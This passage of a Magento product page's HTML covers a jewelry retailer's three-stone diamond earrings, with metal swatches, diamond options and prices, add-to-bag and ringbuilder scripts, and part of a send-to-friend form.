					data-name="14k Yellow Gold"
					data-short-name="14KY"
				>
					<a 
						class="link-__kyellowgold" 
						data-name="14k Yellow Gold"
						href="https://www.danhov.com/fine-jewelry/norme-de-danhov-three-stone-diamond-earrings-rh502p-14y"
					>
						<span class="inner-label" style="visibility: hidden;">14kY</span>
					</a>
				</li>
							<li style="margin-bottom: 10px; background-color: #eebea7"
					class="__tooltip __krosegold" 
					data-name="14k Rose Gold"
					data-short-name="14KR"
				>
					<a 
						class="link-__krosegold" 
						data-name="14k Rose Gold"
						href="https://www.danhov.com/fine-jewelry/norme-de-danhov-three-stone-diamond-earrings-rh502p-14r"
					>
						<span class="inner-label" style="visibility: hidden;">14kR</span>
					</a>
				</li>
							<li style="margin-bottom: 10px; background-color: #f1f1f1"
					class="__tooltip __kwhitegold" 
					data-name="18k White Gold"
					data-short-name="18KW"
				>
					<a 
						class="link-__kwhitegold" 
						data-name="18k White Gold"
						href="https://www.danhov.com/fine-jewelry/norme-de-danhov-three-stone-diamond-earrings-rh502p-18k"
					>
						<span class="inner-label" style="visibility: hidden;">18kW</span>
					</a>
				</li>
							<li style="margin-bottom: 10px; background-color: #fdd7af"
					class="__tooltip __kyellowgold" 
					data-name="18k Yellow Gold"
					data-short-name="18KY"
				>
					<a 
						class="link-__kyellowgold" 
						data-name="18k Yellow Gold"
						href="https://www.danhov.com/fine-jewelry/norme-de-danhov-three-stone-diamond-earrings-rh502p-18y"
					>
						<span class="inner-label" style="visibility: hidden;">18kY</span>
					</a>
				</li>
							<li style="margin-bottom: 10px; background-color: #eebea7"
					class="__tooltip __krosegold" 
					data-name="18k Rose Gold"
					data-short-name="18KR"
				>
					<a 
						class="link-__krosegold" 
						data-name="18k Rose Gold"
						href="https://www.danhov.com/fine-jewelry/norme-de-danhov-three-stone-diamond-earrings-rh502p-18r"
					>
						<span class="inner-label" style="visibility: hidden;">18kR</span>
					</a>
				</li>
				</ul>

	<style type="text/css">
		.distinguish-variation {
			display: block;
			width: 100%;
			margin-top: 20px;
			margin-bottom: 20px;
		}

		.distinguish-variation .meta-type-label {
			font-size: 14px;
			margin-bottom: 8px;
			display: block;
		}

		.distinguish-variation ul {
			list-style: none;
			margin: 0;
			padding: 0;
		}

		.distinguish-variation ul li {
			position: relative;
			background: #f3f3f3;
			display: inline-block;
			margin-right: 5px;
			border-radius: 100%;
			border: 2px solid #f5f5f5;
			justify-content: center;
			align-items: center;
			display: inline-flex;
			cursor: pointer;
		}

		.distinguish-variation ul li a {
			text-decoration: none;
		}

		.distinguish-variation ul li .inner-label {
			width: 25px;
			height: 25px;
			display: flex;
			justify-content: center;
			align-items: center;
			font-size: 10px;
			font-weight: bold;
			text-transform: uppercase;
			text-decoration: none;
			color: #333333;
		}

		.distinguish-variation ul li.active {
			border-color: #eaeaea;
		}
		._metal_type_tooltip {
			position:absolute;
			opacity: 0;
			visibility: hidden;
			pointer-events: none;
			transition: .2s ease-in-out;
			max-width: 120px;
			background: #000000de;
			color: white;
			font-size: 12px;
			text-align: center;
			margin-top: 3px;
			padding: 5px;
			border-radius: 5px;
		    z-index: 99999999;
		}
		._metal_type_tooltip:after {
			content: '';
			width: 0;
			height: 0;
			border-style: solid;
			border-width: 0 6px 6px 6px;
			border-color: transparent transparent #000000de transparent;
			position: absolute;
			left: 50%;
			top: -5px;
			margin-left: -9px;
		}
		._metal_type_tooltip.visible {
			opacity: 1;
			visibility: visible;
		}

	</style>

	<script type="text/javascript">

		var _metal_tooltip = document.createElement('div');
		_metal_tooltip.classList.add('_metal_type_tooltip');
		document.body.appendChild(_metal_tooltip);
		var _metal_types = document.querySelectorAll('.__tooltip');
		for (var i = _metal_types.length - 1; i >= 0; i--) {
			_metal_types[i].addEventListener('mouseover',function(element){
				var _metal_element = this;
				_metal_tooltip.innerText = _metal_element.getAttribute('data-name');
				setTimeout(function(){
					_metal_tooltip.style.top = (_metal_element.getBoundingClientRect().y + (_metal_element.offsetHeight))+'px';
					_metal_tooltip.style.left = (_metal_element.getBoundingClientRect().x - (_metal_tooltip.offsetWidth / 4))+'px';
					_metal_tooltip.classList.add('visible');
					console.log(_metal_tooltip.offsetWidth);
				});
			});

			_metal_types[i].addEventListener('mouseout',function(element){
				_metal_tooltip.classList.remove('visible');
			});

		}
	</script>


</div>









</div>

<div class="product-add-form">
    <form data-product-sku="RH502G-pl"
          action="https://www.danhov.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFuaG92LmNvbS9maW5lLWpld2Vscnkvbm9ybWUtZGUtZGFuaG92LXRocmVlLXN0b25lLWRpYW1vbmQtZWFycmluZ3Mtcmg1MDJwLXBs/product/3941/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="3941" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="3941" />
        <input name="form_key" type="hidden" value="myhQzAqMncOnPlQ8" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery',
    'jquery-ui-modules/datepicker'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: $.datepicker.RFC_2822,
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"3774":{"78850":{"prices":{"oldPrice":{"amount":1000,"amount_excl_tax":1000,"amount_incl_tax":1000},"basePrice":{"amount":1000},"finalPrice":{"amount":1000}},"type":"fixed","name":"Natural diamonds 0.60cttw H SI","stockMessage":"","valuePrice":"$1,000.00","title":"Natural diamonds 0.60cttw H SI"},"78851":{"prices":{"oldPrice":{"amount":550,"amount_excl_tax":550,"amount_incl_tax":550},"basePrice":{"amount":550},"finalPrice":{"amount":550}},"type":"fixed","name":"Lab Diamonds 0.60cttw F VS1","stockMessage":"","valuePrice":"$550.00","title":"Lab Diamonds 0.60cttw F VS1"},"78852":{"prices":{"oldPrice":{"amount":450,"amount_excl_tax":450,"amount_incl_tax":450},"basePrice":{"amount":450},"finalPrice":{"amount":450}},"type":"fixed","name":"Lab diamonds 0.60cttw H SI","stockMessage":"","valuePrice":"$450.00","title":"Lab diamonds 0.60cttw H SI"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='3941'][data-role=priceBox]"
            }
        }
    }
</script>
            <div class="field required " data-option_id="3774">
    <label class="label" for="select_3774">
        <span>Diamond Options</span>
    </label>
    <div class="control">
        <select name="options[3774]" id="select_3774" class=" required product-custom-option admin__control-select" title="" data-selector="options[3774]"><option value="">-- Please Select --</option><option value="78850" price="1000" data-option_type_id="78850">Natural diamonds 0.60cttw H SI +


        $1,000.00
        
</option><option value="78851" price="550" data-option_type_id="78851">Lab Diamonds 0.60cttw F VS1 +


        $550.00
        
</option><option value="78852" price="450" data-option_type_id="78852">Lab diamonds 0.60cttw H SI +


        $450.00
        
</option></select>                                </div>
</div>
    <script>
    require([
        'jquery',
        'optionSwatches',
        'uiRegistry'
    ], function ($, optionSwatches, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(20, optionSwatches({"isEnabledRedirectToCart":false}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[20] = optionSwatches({"isEnabledRedirectToCart":false});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script>
    require([
        'jquery',
        'optionInventory',
        'uiRegistry'
    ], function ($, optionInventory, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(30, optionInventory({"stock_message_url":"https:\/\/www.danhov.com\/mageworx_optioninventory\/stockmessage\/update\/"}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[30] = optionInventory({"stock_message_url":"https:\/\/www.danhov.com\/mageworx_optioninventory\/stockmessage\/update\/"});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script>
    require([
        'jquery',
        'optionAdditionalImages',
        'uiRegistry'
    ], function ($, optionAdditionalImages, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(60, optionAdditionalImages({"options":{"3774":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"1","values":{"78850":{"sort_order":"4"},"78851":{"sort_order":"5"},"78852":{"sort_order":"6"}}}},"option_types":["field","area","file","drop_down","radio","checkbox","multiple","date","date_time","time"],"render_images_for_option_types":["drop_down","radio","checkbox","multiple"],"option_gallery_type":{"disabled":0,"beside_option":1,"once_selected":2}}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[60] = optionAdditionalImages({"options":{"3774":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"1","values":{"78850":{"sort_order":"4"},"78851":{"sort_order":"5"},"78852":{"sort_order":"6"}}}},"option_types":["field","area","file","drop_down","radio","checkbox","multiple","date","date_time","time"],"render_images_for_option_types":["drop_down","radio","checkbox","multiple"],"option_gallery_type":{"disabled":0,"beside_option":1,"once_selected":2}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script><script>
    require([
        'jquery',
        'optionFeatures',
        'optionFeaturesIsDefault',
        'uiRegistry'
    ], function ($, optionFeatures, optionFeaturesIsDefault, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                10,
                optionFeatures({"question_image":"https:\/\/www.danhov.com\/pub\/static\/frontend\/Ideal\/danhov\/en_US\/MageWorx_OptionFeatures\/image\/question.png","value_description_enabled":true,"option_description_enabled":true,"option_description_mode":"1","option_description_modes":{"disabled":0,"tooltip":1,"text":2},"product_price_display_mode":"disabled","additional_product_price_display_mode":"final_price","shareable_link_hint_text":"Get the link to the product with selected options"})
            );
            optionBase.addUpdater(
                50,
                optionFeaturesIsDefault({"is_default_values":[]})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[10] = optionFeatures({"question_image":"https:\/\/www.danhov.com\/pub\/static\/frontend\/Ideal\/danhov\/en_US\/MageWorx_OptionFeatures\/image\/question.png","value_description_enabled":true,"option_description_enabled":true,"option_description_mode":"1","option_description_modes":{"disabled":0,"tooltip":1,"text":2},"product_price_display_mode":"disabled","additional_product_price_display_mode":"final_price","shareable_link_hint_text":"Get the link to the product with selected options"});
            updaters[50] = optionFeaturesIsDefault({"is_default_values":[]});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script type="text/x-magento-init">
   {
       "*": {
           "selectionLimitValidationRule": {
               "config": {"3774":{"selection_limit_from":"0","selection_limit_to":"0"}}           }
       }
   }
</script>
<script>
    require([
        'jquery',
        'optionAdvancedPricing',
        'uiRegistry'
    ], function ($, optionAdvancedPricing, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                35,
                optionAdvancedPricing({"optionTypes":{"3774":"drop_down"}})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[35] = optionAdvancedPricing({"optionTypes":{"3774":"drop_down"}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<style>
    .admin__field .note {
        float: left;
        margin-left: calc( (100%) * 0.25 + 30px );
    }
</style>
<script>
    require([
        'jquery',
        'dynamicOptions',
        'uiRegistry'
    ], function ($, dynamicOptions, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                5,
                dynamicOptions({"options_data":[],"price_per_unit":0})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[5] = dynamicOptions({"options_data":[],"price_per_unit":0});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script type="text/x-magento-init">
   {
       "*": {
           "dynamicOptionMinValueValidationRule": {
               "config": {"options_data":[],"price_per_unit":0}           },
            "dynamicOptionMaxValueValidationRule": {
               "config": {"options_data":[],"price_per_unit":0}           },
            "dynamicOptionStepValidationRule": {
               "config": {"options_data":[],"price_per_unit":0}           }
       }
   }
</script>
    <script type="text/x-magento-init">
        {
            "#product_addtocart_form": {
                "optionBase": {
                    "optionConfig": {"3774":{"78850":{"prices":{"oldPrice":{"amount":1000,"amount_excl_tax":1000,"amount_incl_tax":1000},"basePrice":{"amount":1000},"finalPrice":{"amount":1000}},"type":"fixed","name":"Natural diamonds 0.60cttw H SI","stockMessage":"","valuePrice":"$1,000.00","title":"Natural diamonds 0.60cttw H SI"},"78851":{"prices":{"oldPrice":{"amount":550,"amount_excl_tax":550,"amount_incl_tax":550},"basePrice":{"amount":550},"finalPrice":{"amount":550}},"type":"fixed","name":"Lab Diamonds 0.60cttw F VS1","stockMessage":"","valuePrice":"$550.00","title":"Lab Diamonds 0.60cttw F VS1"},"78852":{"prices":{"oldPrice":{"amount":450,"amount_excl_tax":450,"amount_incl_tax":450},"basePrice":{"amount":450},"finalPrice":{"amount":450}},"type":"fixed","name":"Lab diamonds 0.60cttw H SI","stockMessage":"","valuePrice":"$450.00","title":"Lab diamonds 0.60cttw H SI"}}},
                    "systemConfig": {"area":"frontend","router":"","action":""},
                    "productConfig": {"absolute_price":"0","type_id":"simple","extended_tier_prices":[],"regular_price_excl_tax":2370,"regular_price_incl_tax":2370,"final_price_excl_tax":2370,"final_price_incl_tax":2370,"price":2370},
                    "localePriceFormat": {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"priceSymbol":"$"},
                    "productFinalPriceExclTax": 2370,
                    "productRegularPriceExclTax": 2370,
                    "productFinalPriceInclTax": 2370,
                    "productRegularPriceInclTax": 2370,
                    "priceDisplayMode": "1",
                    "catalogPriceContainsTax": "0",
                    "extendedOptionsConfig": {"3774":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","values":{"78850":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"Natural diamonds 0.60cttw H SI","price_type":"fixed","price":"1000.000000"},"78851":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"Lab Diamonds 0.60cttw F VS1","price_type":"fixed","price":"550.000000"},"78852":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"Lab diamonds 0.60cttw H SI","price_type":"fixed","price":"450.000000"}}}}                }
            }
        }
    </script>
    </div>
</div>

<div class="product-options-bottom">
    



    <div class="box-tocart">
        <div class="fieldset">
                            <div class="field qty">
                    <label class="label" for="qty"><span>Qty</span></label>
                    <div class="control">
                        <input type="number"
                            name="qty"
                            id="qty"
                            min="0"
                            value="1"
                            title="Qty"
                            class="input-text qty"
                            data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                        />
                    </div>
                </div>
            
            <div class="actions">
                
                
                                    <button type="submit"
                        title="Add to Bag"
                        class="action primary tocart"
                        id="product-addtocart-button" disabled>
                        <span>Add to Bag</span>
                    </button>
                    
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.danhov.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
                            </div>

        </div>
    </div>
            <div class="ringbuilder-popup" style="display: none">
            <div class="content">
                <div class="close-box">
                    <svg xmlns="http://www.w3.org/2000/svg">
                        <path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/>
                    </svg>
                </div>
                <div class="inner">
                    <h4 class="top-title">What would you like to do next?</h4>
                    <ul>
                                                            <li class="options-diamond-url">
                                        <a class="action primary action-process" href="https://www.danhov.com/diamonds">Choose a Lab Grown Diamond</a>
                                    </li>
                                    
                                                <li>
                            <a class="action primary" href="https://www.danhov.com/norme-de-danhov-three-stone-diamond-earrings-rh502p-pl?pickoptions=true" title="Add to Bag with No Center Stone">
                                <span style=" text-transform: initial; font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 600; padding: 7px 15px; font-size: 1.4rem; ">Add to Bag with No Center Stone</span>
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </div>
    
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {"bindSubmit": true,"radioCheckboxClosest": ".nested"}
        }
    }
</script>

<script type="text/javascript">

    
    require(['jquery','Magento_Catalog/js/price-utils','underscore','mage/template','jquery-ui-modules/widget'], function ($, utils, _, mageTemplate) {
        var priceReady = false;
        $('.ringbuilder-price .price-box.price-final_price').on('updatePrice',function(el, data){

            if(priceReady){
                el = el.currentTarget;
                var __price = 0;
                var price = $(el).find('.finalPrice').data('price-amount'),
                priceElement = $(el).find('.price-wrapper .price');

                $('.ringbuilder-price .price-box.price-final_price span.price-wrapper > span.price').text(utils.formatPrice(price));
            }
        });

        $('.price-final_price').on('price-box-initialized',function(el,data){
            priceReady = true;
        });

    });

    
    require(['jquery', 'jquery/ui'], function($){
        $(document).ready( function() {

            
            var productOptionsData = [{"option_id":"3774","is_required":true,"type":"drop_down","value":null}],
            productConfigurations = false,
            productIsConfigurable = false,
            productHasOptions = true,
            isRingbuilderOptions = true,
            isContainDiamond = false;

            function __verifyOptions() {

                var _optionsErrors = _configurationErrors = [];

                if(productIsConfigurable && Object.keys(productConfigurations).length){ //Check if the product is configurable and if the configuration is set.
                    for (var i = 0; i < Object.keys(productConfigurations).length; i++) {
                        var attributeId = Object.keys(productConfigurations)[i],
                        element = document.querySelector('.super-attribute-select[name="super_attribute['+attributeId+']"]');
                        if(!element) return;
                        if(!element.value) _configurationErrors.push(attributeId);

                        //Remove any error text if any.
                        if(document.getElementById('select_'+attributeId+'-error')) document.getElementById('select_'+attributeId+'-error').remove();
                        element.classList.remove('mage-error');
                    }
                }

                //Match the values with the option id.
                for (var i = 0; i < productOptionsData.length; i++) {
                    var element = document.querySelector('.product-custom-option[name="options['+productOptionsData[i].option_id+']"]');
                    if(element) productOptionsData[i].value = element.value;
                    if(productOptionsData[i].is_required && !productOptionsData[i].value) _optionsErrors.push(productOptionsData[i].option_id);

                    //Remove any error text if any.
                    if(document.getElementById('select_'+productOptionsData[i].option_id+'-error')) document.getElementById('select_'+productOptionsData[i].option_id+'-error').remove();
                    if(document.querySelector('.product-custom-option[name="options['+productOptionsData[i].option_id+']"]')) document.querySelector('.product-custom-option[name="options['+productOptionsData[i].option_id+']"]').classList.remove('mage-error');
                }

                if(_configurationErrors.length) {
                    for (var i = 0; i < _configurationErrors.length; i++) {
                        var element = document.querySelector('.super-attribute-select[name="super_attribute['+_configurationErrors[i]+']"]'),
                        errorElem = document.createElement('div');
                        if(element) {
                            if(document.getElementById('select_'+_configurationErrors[i]+'-error')) document.getElementById('select_'+_configurationErrors[i]+'-error').remove();
                            errorElem.innerText = 'This is a required field.'
                            errorElem.setAttribute('for','attribute'+_configurationErrors[i]);
                            errorElem.setAttribute('generated',true);
                            errorElem.id = 'select_'+_configurationErrors[i]+'-error'
                            errorElem.classList.add('mage-error');

                            element.classList.add('mage-error');
                            element.parentNode.appendChild(errorElem);
                        }                       
                    }
                }

                if(_optionsErrors.length) {
                    for (var i = 0; i < _optionsErrors.length; i++) {
                        var element = document.querySelector('.product-custom-option[name="options['+_optionsErrors[i]+']"]'),
                        errorElem = document.createElement('div');
                        if(element) {
                            if(document.getElementById('select_'+_optionsErrors[i]+'-error')) document.getElementById('select_'+_optionsErrors[i]+'-error').remove();
                            errorElem.innerText = 'This is a required field.'
                            errorElem.setAttribute('for','attribute'+_optionsErrors[i]);
                            errorElem.setAttribute('generated',true);
                            errorElem.id = 'select_'+_optionsErrors[i]+'-error'
                            errorElem.classList.add('mage-error');

                            element.classList.add('mage-error');
                            element.parentNode.appendChild(errorElem);
                        }
                    }
                }


                if( _optionsErrors.length || _configurationErrors.length ) return false;



                return true;

            }

            $('.diamondremovecart').click(function(e){
                var url = 'https://www.danhov.com/ringbuilder/index/remove/session/diamond/'
                window.open(url,'_self');
            })

            $('.diamondtocart').click(function(e){
                e.preventDefault();
                if(!__verifyOptions()) return false;
                var __url = 'https://www.danhov.com/ringbuilder/index/diamondPost/',
                urlParameters = [],
                parameters = {
                    id: '3941',
                    sku: 'RH502G-pl',
                    category: '21',
                };

                for (var i = 0; i < Object.keys(parameters).length; i++) {
                    urlParameters.push(Object.keys(parameters)[i]);
                    urlParameters.push(Object.values(parameters)[i]);
                }

                if(productHasOptions) {
                    //get all configuration fields values.
                    if(Object.keys(productConfigurations).length) {
                        for (var i = 0; i < Object.keys(productConfigurations).length; i++) {
                            var attributeId = Object.keys(productConfigurations)[i],
                            element = document.querySelector('.super-attribute-select[name="super_attribute['+attributeId+']"]');
                            if(!element || !element.value) return;
                            urlParameters.push(attributeId);
                            urlParameters.push(element.value ? element.value : 0);
                        }
                    }

                    //get all options fields values.
                    for (var i = 0; i < productOptionsData.length; i++) {
                        var element = document.querySelector('.product-custom-option[name="options['+productOptionsData[i].option_id+']"]');
                        if(element) productOptionsData[i].value = element.value;
                        urlParameters.push(productOptionsData[i].option_id);
                        urlParameters.push(element.value ? element.value : 0);

                    }
                }

                window.open(__url+urlParameters.join('/'),'_self');
            });

            $('.ringbuilder-popup .close-box svg').click(function(){
                $('body').css('overflow','');
                $(this).parents('.ringbuilder-popup').fadeOut('fast');
            });

            $('.ringtocart').click(function(e){
                e.preventDefault();

                if(isContainDiamond){
                    console.log('is containing diamond logging.');
                    return window.open('https://www.danhov.com/ringbuilder/index/settingPost/sku/RH502G-pl/id/3941/category/21/','_self');
                }

                if(isRingbuilderOptions) {
                    console.log('loggin pop view');
                    $('body').css('overflow','hidden');
                    $('.ringbuilder-popup').fadeIn('fast');
                    $('.ringbuilder-popup .content ul li a.action-process').click(function(e){
                        e.preventDefault();

                        var __url = 'https://www.danhov.com/ringbuilder/index/settingPost/',
                        urlParameters = [];
                        parameters = {
                            id: '3941',
                            sku: 'RH502G-pl',
                            category: '21',
                            nexturl: btoa($(this).attr('href')),
                        };

                        for (var i = 0; i < Object.keys(parameters).length; i++) {
                            urlParameters.push(Object.keys(parameters)[i]);
                            urlParameters.push(Object.values(parameters)[i]);
                        }
                        console.log('picking link');
                        return window.open(__url+urlParameters.join('/'),'_self');
                    });

                    return;
                }


                console.log('escape process');
                return window.open('https://www.danhov.com/ringbuilder/index/settingPost/sku/RH502G-pl/id/3941/category/21/','_self');

            });

            var selectedOptionID = '',
                selectedOptionName = '',
                storeID = {},
                storeIDName = {},
                selectedOptionUrl = '',
                selectid = '';

            $("select").click(function(){ 
                var selectid = $(this).attr("id");
                $(selectid).trigger("change");
            });

            $("select").change(function(){
                var selectid = $(this).attr("id");
                storeID[selectid] = selectedOptionID = $(this).children("option:selected").val();
                storeIDName[selectid] = selectedOptionName = $(this).children("option:selected").text();
                $(this).children("option:selected").addClass('selected');
                sessionStorage.setItem('storeID', JSON.stringify(storeID));
                sessionStorage.setItem('storeIDName', JSON.stringify(storeIDName));
                selectedOptionUrl = 'https://www.danhov.com/ringbuilder/index/settingPost/sku/RH502G-pl/id/3941/category/21';
                if(selectedOptionID && !isRingbuilderOptions){
                    console.log('Option selection');
                    selectedOptionUrl = "window.open('https://www.danhov.com/ringbuilder/index/settingPost/sku/RH502G-pl/id/3941/category/21?customoptionjson="+encodeURIComponent(JSON.stringify(storeID))+"&customoptionjsonname="+encodeURIComponent(JSON.stringify(storeIDName))+"','_self')";
                    $(".ringtocart").attr('onclick',selectedOptionUrl);
                }


            });

            
        });
    });

</script><script>
    require([
        'jquery',
        'optionDependency',
        'uiRegistry'
    ], function ($, optionDependency, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(40, optionDependency({"isAdmin":false,"optionToValueMap":{"3774":["78850","78851","78852"]},"valueToOptionMap":{"78850":"3774","78851":"3774","78852":"3774"},"optionTypes":{"3774":"drop_down"},"optionRequiredConfig":{"3774":true},"selectedValues":[],"hiddenOptions":[],"hiddenValues":[],"dependencyRulesJson":"[]"}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[40] = optionDependency({"isAdmin":false,"optionToValueMap":{"3774":["78850","78851","78852"]},"valueToOptionMap":{"78850":"3774","78851":"3774","78852":"3774"},"optionTypes":{"3774":"drop_down"},"optionRequiredConfig":{"3774":true},"selectedValues":[],"hiddenOptions":[],"hiddenValues":[],"dependencyRulesJson":"[]"});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script></div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-3941]": {
            "priceBox": {
                "priceConfig":  {"productId":3941,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":2370,"adjustments":[]},"basePrice":{"amount":2370,"adjustments":[]},"finalPrice":{"amount":2370,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"ROW_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="retailer-button" >
    <a  class="retailer-action"  data-trigger="trigger" >Find Nearest Retailer</a>
</div><div class="product-addtl-info">
    <div class="item">
        <i class="ii-icon ii-drop-icon"></i>
        <span><a href="#" class="link drop-hint-link">Drop a Hint</a></span>
    </div> 
    <div class="item">
        <i class="ii-icon ii-calendar-icon"></i>
        <span>Made to order. Ships in 14 business days.</span>
    </div>
    <div class="item">
        <i class="ii-icon ii-shipping-icon"></i>
        <span><a href="https://www.danhov.com/faq" target="_blank" class="link drop-hint-link">Free US shipping and returns</a></span>
    </div>
    <div class="item">
        <i class="ii-icon ii-diamond-icon"></i>
        <span>Lifetime warranty</span>
    </div>
</div><div style="display: none;" data-bind="mageInit: {
        'Magento_Ui/js/modal/modal':{
            'type': 'popup',
            'title': 'Drop a Hint',
            'trigger': '.drop-hint-link',
            'responsive': true,
            'modalClass': 'drop-hint-modal',
            'buttons': []
        }}">
        <script id="add-recipient-tmpl" type="text/x-magento-template">
        <div class="actions-toolbar">
            <div class="secondary">
                <button type="button" id="btn-remove<%- data._index_ %>" class="action remove"
                        title="Remove&#x20;Recipent">
                    <span>Remove</span>
                </button>
            </div>
        </div>
        <fieldset class="fieldset">
            <div class="field name required">
                <label for="recipients-name<%- data._index_ %>" class="label">
                    <span>Name</span>
                </label>
                <div class="control">
                    <input name="recipients[name][<%- data._index_ %>]" type="text"
                           title="Name" class="input-text"
                           id="recipients-name<%- data._index_ %>" data-validate="{required:true}"/>
                </div>
            </div>

            <div class="field email required">
                <label for="recipients-email<%- data._index_ %>" class="label">
                    <span>Email</span>
                </label>
                <div class="control">
                    <input name="recipients[email][<%- data._index_ %>]" title="Email"
                           id="recipients-email<%- data._index_ %>" type="email" class="input-text"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
        </fieldset>
    </script>

    <form action="https://www.danhov.com/sendfriend/product/sendmail/id/3941/" method="post" id="product-sendtofriend-form"
          data-mage-init='{
        "rowBuilder":{
            "rowTemplate":"#add-recipient-tmpl",
            "rowContainer":"#recipients-options",
            "rowParentElem":"<div></div>",
            "remEventSelector":"button",
            "btnRemoveSelector":".action.remove",
            "maxRows":"5",
            "maxRowsMsg":"#max-recipient-message",
            "addRowBtn":"#add-recipient-button",
            "additionalRowClass":"additional"},
        "validation":{}}'
          class="form send friend" data-hasRequired="&#x2A;&#x20;Required&#x20;Fields">
        <fieldset class="fieldset sender" id="sender_options">
            <input name="form_key" type="hidden" value="myhQzAqMncOnPlQ8" />            <legend class="legend"><span>Sender</span></legend>
            <br>
            <div class="field sender required">
                <label for="sender-name" class="label"><span>Name</span></label>
                <div class="control">
